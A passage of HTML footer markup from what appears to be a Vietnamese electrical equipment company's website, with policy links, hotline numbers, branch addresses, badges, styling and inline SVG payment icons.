 	<li class="hidden"><a title="Mua hàng doanh nghiệp" href="/b2b">Bán hàng doanh nghiệp</a></li>
 	<li class="hidden"><a title="Phiếu mua hàng" href="/phieu-mua-hang">Phiếu mua hàng</a></li>
 	<li class="hidden"><a title="In hóa đơn điện tử" href="//hddt.thegioididong.com" target="_blank" rel="nofollow noopener noreferrer">In hóa đơn điện tử</a></li>
 	<li class="hidden"><a title="Quy chế hoạt động" href="/tos">Quy chế hoạt động</a></li>
 	<li class="hidden"><a title="Nội quy cửa hàng" href="/noi-quy-cua-hang">Nội quy cửa hàng</a></li>
 	<li class="hidden"><a title="Chất lượng phục vụ" href="/chat-luong-phuc-vu">Chất lượng phục vụ</a></li>
 	<li class="hidden"><a title="Thông tin trao thưởng" href="/trao-thuong">Thông tin trao thưởng</a></li>
 	<li class="hidden"><a title="Chính sách khui hộp sản phẩm Apple" href="/chinh-sach-khui-hop-apple">Chính sách khui hộp sản phẩm Apple</a></li>
</ul>
<div class="row"  id="row-94895630">


	<div id="col-415666303" class="col medium-1 small-12 large-1"  >
				<div class="col-inner"  >
			
			

		</div>
					</div>

	

	<div id="col-824876855" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1228143363">
		<a class="" href="http://online.gov.vn/Home/WebDetails/65756" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="512" height="194" src="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png 512w, https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh-300x114.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />						
					</div>
						</a>		
<style>
#image_1228143363 {
  width: 71%;
}
@media (min-width:550px) {
  #image_1228143363 {
    width: 71%;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1858814609" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_949926933">
								<div class="img-inner dark" style="margin:6px 0px 0px -40px;">
			<img width="135" height="28" src="https://mhdvietnam.com/wp-content/uploads/2022/06/dmca_premi_badge_4.png" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_949926933 {
  width: 57%;
}
@media (min-width:550px) {
  #image_949926933 {
    width: 53%;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1588892220" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><a title="Giới thiệu công ty (mwg.vn)" href="https://mhdvietnam.com/trang-chu/chuyen-trang-gioi-thieu-cong-ty/" target="_blank" rel="noopener noreferrer">Giới thiệu công ty (mhdvietnam.com)</a></li>
 	<li><a title="Tuyển dụng" href="//vieclam.mhdvietnam.com" target="_blank" rel="noopener noreferrer">Tuyển dụng</a></li>
 	<li><a title="Gửi góp ý, khiếu nại" href="/lien-he">Gửi góp ý, khiếu nại</a></li>
 	<li><a title="Tìm siêu thị" href="/he-thong-sieu-thi-the-gioi-di-dong">Tìm siêu thị (2.066 shop)</a></li>
 	<li><a class="viewmb" title="Xem bản mobile" href="/dong-ho?sclient=mobile" rel="nofollow">Xem bản mobile</a></li>
 	<li><a class="tygia" title="Tỷ giá" href="/ty-gia-hoi-doai/" rel="nofollow">Tỷ giá hối đoái</a></li>
</ul>
		</div>
					</div>

	

	<div id="col-1316770660" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><span style="color: #005270;">Hotline <span style="color: #ed1c24;"><strong>0938.080.959</strong></span></span></li>
 	<li><span style="color: #005270;">Gọi khiếu nại<span style="color: #ed1c24;"><strong> 0918.080.959</strong></span></span></li>
</ul>

		<div class="tabbed-content">
			
			<ul class="nav nav-line nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-chi-nh�nh-cửa-h�ng" class="tab active has-icon" role="presentation"><a href="#tab_chi-nh�nh-cửa-h�ng" role="tab" aria-selected="true" aria-controls="tab_chi-nh�nh-cửa-h�ng"><span>Chi nhánh cửa hàng</span></a></li></ul><div class="tab-panels"><div id="tab_chi-nh�nh-cửa-h�ng" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-chi-nh�nh-cửa-h�ng">

		<div class="foot-hit">
				
<div class="showroom-info font-body-2">

<strong class="field name">Văn phòng MHD</strong>
<p class="field">A-134, KDC Dragon Village, P. Phú Hữu, TP. Thủ Đức, HCM</p>
<p class="field tel">Hotline: 0902.552.114</p>

<div class="store-meta">
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/call.png" /></div>
Gọi điện
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/logo-zalo-vector.svg" /></div>
Chat Zalo
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/svgexport-1.svg" /></div>
Tìm đường đi

</div>
</div>
<div class="showroom-info font-body-2">

<strong class="field name">Kho hàng MHD (Thiết Bị Điện Mẫn Hồ Điệp)</strong>
<p class="field">230A Kha Vạn Cân, P. Linh Trung, TP. Thủ Đức, HCM</p>
<p class="field tel">Hotline: 0938.080.959</p>

<div class="store-meta">
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/call.png" /></div>
Gọi điện
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/logo-zalo-vector.svg" /></div>
Chat Zalo
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/svgexport-1.svg" /></div>
Tìm đường đi

</div>
</div>
<div class="showroom-info font-body-2">

<strong class="field name">Nhà máy</strong>
<p class="field">Lô D7, Số 10 KCN Cơ Khí Ô tô TP.HCM, Xã Tân Thạnh Đông, H. Củ Chi, HCM</p>
<p class="field tel">Hotline: 0902.552.114</p>

<div class="store-meta">
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/call.png" /></div>
Gọi điện
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/logo-zalo-vector.svg" /></div>
Chat Zalo
<div>

&nbsp;

</div>
<div><img src="https://mhdvietnam.com/wp-content/uploads/2022/11/svgexport-1.svg" /></div>
Tìm đường đi

</div>
</div>
		</div>
	

</div></div></div>

		</div>
					</div>

	


	<div id="col-789650563" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="row show-for-small"  id="row-2050588491">


	<div id="col-1671681256" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_398632640">
		<a class="" href="http://online.gov.vn/Home/WebDetails/65756" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="512" height="194" src="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh.png 512w, https://mhdvietnam.com/wp-content/uploads/2022/06/logo-da-thong-bao-bo-cong-thuong-mau-xanh-300x114.png 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />						
					</div>
						</a>		
<style>
#image_398632640 {
  width: 71%;
}
@media (min-width:550px) {
  #image_398632640 {
    width: 47%;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2019622997" class="col medium-6 small-6 large-6"  >
				<div class="col-inner text-center"  >
			
			

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_970194931 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_970194931 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_970194931 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section s-p show-for-small" id="section_1044272295">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-2108980556">


	<div id="col-1734756516" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<ul class="colfoot">
 	<li><span style="color: #005270;">Hotline: <span style="color: #ed1c24;"><strong>0918.080.959</strong></span></span></li>
 	<li><span style="color: #005270;">Gọi khiếu nại  <span style="color: #ed1c24;"><strong>0938.080.959</strong></span></span></li>
</ul>
<div class="accordion">

<div id="accordion-1781054449" class="accordion-item"><a id="accordion-1781054449-label" href="#" class="accordion-title plain" aria-expanded="false" aria-controls="accordion-1781054449-content"><button class="toggle" aria-label="Toggle"><i class="icon-angle-down"></i></button><span>Xem thêm thông tin</span></a><div id="accordion-1781054449-content" class="accordion-inner" aria-labelledby="accordion-1781054449-label">
<ul class="colfoot">
 	<li><a title="Lịch sử mua hàng" href="/lich-su-mua-hang">Lịch sử mua hàng</a></li>
 	<li><a title="Hướng dẫn mua trả góp" href="/tra-gop">Tìm hiểu về mua trả góp</a></li>
 	<li><a title="Tìm trung tâm bảo hành" href="/bao-hanh">Chính sách bảo hành</a></li>
 	<li><a title="Chính sách đổi trả" href="/chinh-sach-bao-hanh-san-pham">Chính sách đổi trả</a></li>
 	<li class="showmore"><a title="Xem thêm">Xem thêm</a></li>
 	<li class="hidden"><a title="Giao hàng &amp; Thanh toán" href="/giao-hang">Giao hàng &amp; Thanh toán</a></li>
 	<li class="hidden"><a title="Hướng dẫn mua online" href="/huong-dan-mua-hang">Hướng dẫn mua online</a></li>
 	<li class="hidden"><a title="Mua hàng doanh nghiệp" href="/b2b">Bán hàng doanh nghiệp</a></li>
 	<li class="hidden"><a title="Phiếu mua hàng" href="/phieu-mua-hang">Phiếu mua hàng</a></li>
 	<li class="hidden"><a title="In hóa đơn điện tử" href="//hddt.mhdvietnam.com" target="_blank" rel="nofollow noopener noreferrer">In hóa đơn điện tử</a></li>
 	<li class="hidden"><a title="Quy chế hoạt động" href="/tos">Quy chế hoạt động</a></li>
 	<li class="hidden"><a title="Nội quy cửa hàng" href="/noi-quy-cua-hang">Nội quy cửa hàng</a></li>
 	<li class="hidden"><a title="Chất lượng phục vụ" href="/chat-luong-phuc-vu">Chất lượng phục vụ</a></li>
 	<li class="hidden"><a title="Thông tin trao thưởng" href="/trao-thuong">Thông tin trao thưởng</a></li>
 	<li class="hidden"><a title="Chính sách khui hộp sản phẩm Apple" href="/chinh-sach-khui-hop-apple">Chính sách khui hộp sản phẩm Apple</a></li>
</ul>
<ul class="colfoot">
 	<li><a title="Giới thiệu công ty (mhdvietnam.com)" href="https://mhdvietnam.com/trang-chu/chuyen-trang-gioi-thieu-cong-ty/" target="_blank" rel="noopener noreferrer">Giới thiệu công ty (mhdvietnam.com)</a></li>
 	<li><a title="Tuyển dụng" href="//vieclam.mhdvietnam.com" target="_blank" rel="noopener noreferrer">Tuyển dụng</a></li>
 	<li><a title="Gửi góp ý, khiếu nại" href="/lien-he">Gửi góp ý, khiếu nại</a></li>
 	<li><a title="Tìm siêu thị (2.066 shop)" href="/he-thong-sieu-thi-the-gioi-di-dong">Tìm siêu thị (2.066 shop)</a></li>
 	<li><a class="viewmb" title="Xem bản mobile" href="/dong-ho?sclient=mobile" rel="nofollow">Xem bản mobile</a></li>
</ul>
</div></div>

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1044272295 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1044272295 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1044272295 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 